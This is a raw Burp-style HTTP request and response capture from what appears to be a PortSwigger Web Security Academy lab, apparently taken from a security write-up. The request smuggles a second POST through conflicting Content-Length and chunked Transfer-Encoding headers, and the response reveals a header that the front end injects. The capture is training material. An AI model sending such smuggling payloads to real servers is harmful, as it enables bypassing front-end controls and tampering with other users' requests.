 Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Connection: close
Content-Length: 107
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jNF7ow8ryJkCN2G3G3Ws37UDHhQowc40
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
search=888
Response
Raw
Headers
Hex
HTML
Render
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container">
<section class="blog-header">
<h1>0 search results for '888
POST / HTTP/1.1
X-YYuVCN-Ip: 117.139.201.244
Host: ac0a1f961f258'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="POST">
<input maxlength="600" type="text"
placeholder="Search the blog..." name="search">
<button type="submit"
class="button">Search</button>
</form>
</section>
<section class="blog-list">
<div class="is-linkback">
'零组资料文库'